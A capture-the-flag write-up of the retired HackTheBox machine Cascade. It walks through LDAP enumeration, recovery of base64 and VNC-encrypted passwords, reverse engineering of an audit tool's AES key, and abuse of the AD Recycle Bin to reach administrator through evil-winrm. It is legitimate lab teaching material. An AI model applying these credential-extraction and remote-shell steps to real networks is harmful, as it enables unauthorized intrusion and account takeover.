HTB: Cascade
Posted on 26 Jul 2020 in security • 7 min read

This is a writeup about a retired HacktheBox machine: Cascade publish on Mars 28 2020 by VbScrub. This box is rated as medium box. It implies some LDAP search, some SMB shares, a VNC registry, some reverse engineering and the AD Recycle Bin.
Recon
nmap
Let us start as always by a nmap scan. The box is quit busy so first of all we
run a simple nmap scan:
# Nmap 7.80 scan initiated Fri Apr 10 05:54:33 2020 as: nmap -p- -sSV -oN nmap 10.10.10.182
Nmap scan report for 10.10.10.182
Host is up (0.084s latency).
Not shown: 65520 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-04-10 09:59:25Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Apr 10 05:57:39 2020 -- 1 IP address (1 host up) scanned in 185.33 seconds
As always with Windows box there is a lot of open ports and services. We try to enumerate a few of them and run enum4linux.
LDAP
The interesting service is the LDAP. When enumerating and reading the result we
discover that the r.thompson account as a filed cascadeLegacyPwd containing
some base64 data.
kali@kali:~$ ldapsearch -h 10.10.10.182 -p 389 -x -b "dc=cascade,dc=local"
<SNIP>
# Ryan Thompson, Users, UK, cascade.local
dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Ryan Thompson
sn: Thompson
givenName: Ryan
distinguishedName: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
instanceType: 4
whenCreated: 20200109193126.0Z
whenChanged: 20200323112031.0Z
displayName: Ryan Thompson
uSNCreated: 24610
memberOf: CN=IT,OU=Groups,OU=UK,DC=cascade,DC=local
uSNChanged: 295010
name: Ryan Thompson
objectGUID:: LfpD6qngUkupEy9bFXBBjA==
userAccountControl: 66048
badPwdCount: 1
codePage: 0
countryCode: 0
badPasswordTime: 132309997863352844
lastLogoff: 0
lastLogon: 132247339125713230
pwdLastSet: 132230718862636251
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAMvuhxgsd8Uf1yHJFVQQAAA==
accountExpires: 9223372036854775807
logonCount: 2
sAMAccountName: r.thompson
sAMAccountType: 805306368
userPrincipalName: r.thompson@cascade.local
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=cascade,DC=local
dSCorePropagationData: 20200126183918.0Z
dSCorePropagationData: 20200119174753.0Z
dSCorePropagationData: 20200119174719.0Z
dSCorePropagationData: 20200119174508.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 132294360317419816
msDS-SupportedEncryptionTypes: 0
cascadeLegacyPwd: clk0bjVldmE=
We decode it and found the password rY4n5eva for the r.thompson account.
kali@kali:~$ echo -ne 'clk0bjVldmE=' | base64 -d
rY4n5eva
SMB share
Using this account we can enumerate the available SMB shares.
kali@kali:~$ smbclient -L \\\\10.10.10.182 -U 'r.thompson'
Unable to initialize messaging context
Enter WORKGROUP\r.thompson's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Audit$ Disk
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
print$ Disk Printer Drivers
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
We mount the Data share using our account and list its content, the file VNC
Install.reg inside s.smith folder seems interesting.
kali@kali:~$ sudo mount //10.10.10.182/Data /mnt/ -o username=r.thompson
tree /mnt/
/mnt/
├── Contractors
├── Finance
├── IT
│ ├── Email Archives
│ │ └── Meeting_Notes_June_2018.html
│ ├── LogonAudit
│ ├── Logs
│ │ ├── Ark AD Recycle Bin
│ │ │ └── ArkAdRecycleBin.log
│ │ └── DCs
│ │ └── dcdiag.log
│ └── Temp
│ ├── r.thompson
│ └── s.smith
│ └── VNC Install.reg
├── Production
└── Temps
13 directories, 4 files
This VNC Install.reg file inside s.smith folder is the Windows Registry of a VNC installation. The
Password entry is really interesting.
kali@kali:~$ cat /mnt/IT/Temp/s.smith/VNC\ Install.reg
��Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
"ExtraPorts"=""
"QueryTimeout"=dword:0000001e
"QueryAcceptOnTimeout"=dword:00000000
"LocalInputPriorityTimeout"=dword:00000003
"LocalInputPriority"=dword:00000000
"BlockRemoteInput"=dword:00000000
"BlockLocalInput"=dword:00000000
"IpAccessControl"=""
"RfbPort"=dword:0000170c
"HttpPort"=dword:000016a8
"DisconnectAction"=dword:00000000
"AcceptRfbConnections"=dword:00000001
"UseVncAuthentication"=dword:00000001
"UseControlAuthentication"=dword:00000000
"RepeatControlAuthentication"=dword:00000000
"LoopbackOnly"=dword:00000000
"AcceptHttpConnections"=dword:00000001
"LogLevel"=dword:00000000
"EnableFileTransfers"=dword:00000001
"RemoveWallpaper"=dword:00000001
"UseD3D"=dword:00000001
"UseMirrorDriver"=dword:00000001
"EnableUrlParams"=dword:00000001
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
"AlwaysShared"=dword:00000000
"NeverShared"=dword:00000000
"DisconnectClients"=dword:00000001
"PollingInterval"=dword:000003e8
"AllowLoopback"=dword:00000000
"VideoRecognitionInterval"=dword:00000bb8
"GrabTransparentWindows"=dword:00000001
"SaveLogToAllUsersPath"=dword:00000000
"RunControlInterface"=dword:00000001
"IdleTimeout"=dword:00000000
"VideoClasses"=""
"VideoRects"=""
A few Google search lead us to github repository explaining how to decrypt the password using the Interactive Ruby Shell from metasploit.
$ msfconsole
msf5 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object
irb: warn: can't alias jobs from irb_jobs.
>> fixedkey = "\x17\x52\x6b\x06\x23\x4e\x58\x07"
=> "\u0017Rk\u0006#NX\a"
>> require 'rex/proto/rfb'
=> true
>> Rex::Proto::RFB::Cipher.decrypt ["6BCF2A4B6E5ACA0F"].pack('H*'), fixedkey
=> "sT333ve2"
With this account we can connect to the box using evil-winrm. We quickly found the user flag inside on our user Desktop.
kali@kali:~/tools/github/evil-winrm$ ruby ./evil-winrm.rb -i 10.10.10.182 -u s.smith -p sT333ve2
Evil-WinRM shell v1.8
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> type "C:\Users\s.smith\Desktop\user.txt"
6c624e1637cf604fec1cda8de1ad0779
Getting root
We try to mount some other share with our s.smith account. Audit is interesting as
there is a executable binary CascAudit.exe, a DLL CascCrypto.dll, and a
SQLite Database Audit.db.
kali@kali:~$ sudo mount //10.10.10.182/Audit$ /mnt/ -o username=s.smith
Password for s.smith@//10.10.10.182/Audit$: ********
kali@kali:~$ tree /mnt/
/mnt/
├── CascAudit.exe
├── CascCrypto.dll
├── DB
│ └── Audit.db
├── RunAudit.bat
├── System.Data.SQLite.dll
├── System.Data.SQLite.EF6.dll
├── x64
│ └── SQLite.Interop.dll
└── x86
└── SQLite.Interop.dll
3 directories, 8 files
We load the executable in DNSpy and look at
the code. We saw a function that use the Crypto DLL to decrypt a text providing
from the database using the key c4scadek3y654321.
using (SQLiteConnection sqliteConnection = new SQLiteConnection("Data Source=" + MyProject.Application.CommandLineArgs[0] + ";Version=3;"))
{
string str = string.Empty;
string password = string.Empty;
string str2 = string.Empty;
try
{
sqliteConnection.Open();
using (SQLiteCommand sqliteCommand = new SQLiteCommand("SELECT * FROM LDAP", sqliteConnection))
{
using (SQLiteDataReader sqliteDataReader = sqliteCommand.ExecuteReader())
{
sqliteDataReader.Read();
str = Conversions.ToString(sqliteDataReader["Uname"]);
str2 = Conversions.ToString(sqliteDataReader["Domain"]);
string text = Conversions.ToString(sqliteDataReader["Pwd"]);
try
{
password = Crypto.DecryptString(text, "c4scadek3y654321");
}
catch (Exception ex)
{
Console.WriteLine("Error decrypting password: " + ex.Message);
return;
}
}
}
sqliteConnection.Close();
}
We repeat the SQL request using sqlite3 and got some base64 data for the
user ArkSvc.
kali@kali:~/pown/htb_cascade$ sqlite3 Audit.db
SQLite version 3.31.0 2019-12-29 00:52:41
Enter ".help" for usage hints.
sqlite> SELECT * FROM LDAP;
1|ArkSvc|BQO5l5Kj9MdErXx6Q6AGOw==|cascade.local
We look at the crypto code in the DLL (still using DNSpy). This is a simple AES using a fix IV and the key passed in parameter by the executable binary.
// Token: 0x06000013 RID: 19 RVA: 0x00002360 File Offset: 0x00000760
public static string DecryptString(string EncryptedString, string Key)
{
byte[] array = Convert.FromBase64String(EncryptedString);
Aes aes = Aes.Create();
aes.KeySize = 128;
aes.BlockSize = 128;
aes.IV = Encoding.UTF8.GetBytes("1tdyjCbY1Ix49842");
aes.Mode = CipherMode.CBC;
aes.Key = Encoding.UTF8.GetBytes(Key);
string @string;
using (MemoryStream memoryStream = new MemoryStream(array))
{
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, aes.CreateDecryptor(), CryptoStreamMode.Read))
{
byte[] array2 = new byte[checked(array.Length - 1 + 1)];
cryptoStream.Read(array2, 0, array2.Length);
@string = Encoding.UTF8.GetString(array2);
}
}
return @string;
}
Here is the CyberChef recipe to decode the password: w3lc0meFr31nd.
From there we can can connect with the ArkSvc account using
evil-winrm and enumerate our
permissions.
kali@kali:~/tools/github/evil-winrm$ ruby ./evil-winrm.rb -i 10.10.10.182 -u ArkSvc -p w3lc0meFr31nd
Evil-WinRM shell v1.8
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============== ==============================================
cascade\arksvc S-1-5-21-3332504370-1206983947-1165150453-1106
GROUP INFORMATION
-----------------
Group Name
===========================================
Everyone
BUILTIN\Users
BUILTIN\Pre-Windows 2000 Compatible Access
NT AUTHORITY\NETWORK
NT AUTHORITY\Authenticated Users
NT AUTHORITY\This Organization
CASCADE\Data Share
CASCADE\IT
CASCADE\AD Recycle Bin
CASCADE\Remote Management Users
NT AUTHORITY\NTLM Authentication
Mandatory Label\Medium Plus Mandatory Level
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
We are in the group AD Recycle Bin. A few Google research lead us to
a Microsoft article about AD recycle bin.
We execute the Powershell command to list the deleted objects and see some
cascadeLegacyPwd filed for the user TempAdmin.
*Evil-WinRM* PS C:\Users\arksvc\Desktop> Get-ADObject -filter 'isdeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects -property *
<SNIP>
CanonicalName : cascade.local/Deleted Objects/User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
CN : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
Created : 1/26/2020 2:34:31 AM
createTimeStamp : 1/26/2020 2:34:31 AM
Deleted : True
Description :
DisplayName :
DistinguishedName : CN=User\0ADEL:746385f2-e3a0-4252-b83a-5a206da0ed88,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/1/1601 12:00:00 AM}
instanceType : 4
isDeleted : True
LastKnownParent : CN={A403B701-A528-4685-A816-FDEE32BDDCBA}\0ADEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e,CN=Deleted Objects,DC=cascade,DC=local
Modified : 1/26/2020 2:40:52 AM
modifyTimeStamp : 1/26/2020 2:40:52 AM
msDS-LastKnownRDN : User
Name : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : container
ObjectGUID : 746385f2-e3a0-4252-b83a-5a206da0ed88
ProtectedFromAccidentalDeletion : False
sDRightsEffective : 0
showInAdvancedViewOnly : True
uSNChanged : 196700
uSNCreated : 196690
whenChanged : 1/26/2020 2:40:52 AM
whenCreated : 1/26/2020 2:34:31 AM
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : TempAdmin@cascade.local
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AM
We decode the base64 filed and found some password.
kali@kali:~$ echo -ne 'YmFDVDNyMWFOMDBkbGVz' | base64 -d
baCT3r1aN00dles
My first idea was to restore the object but it seems that this is not possible.
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -Filter 'samaccountname -eq "TempAdmin"' -IncludeDeletedObjects | Restore-ADObject
Insufficient access rights to perform the operation
At line:1 char:81
+ ... ccountname -eq "TempAdmin"' -IncludeDeletedObjects | Restore-ADObject
+ ~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (CN=TempAdmin\0A...ascade,DC=local:ADObject) [Restore-ADObject], ADException
+ FullyQualifiedErrorId : 0,Microsoft.ActiveDirectory.Management.Commands.RestoreADObject
Therefore I just tried to connect as administrator hoping for password reuse,
it worked and I was able to get the root flag..
kali@kali:~/tools/github/evil-winrm$ ruby ./evil-winrm.rb -i 10.10.10.182 -u administrator -pbaCT3r1aN00dles
Evil-WinRM shell v1.8
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
86e93219a4f189663d558122a087a4c3
Wrapping up
This box was fun as there was a lot of different stuff and everything went
smoothly. The only painful part is the dig into the ldapsearch results as the
file is quit long (6 363 lines).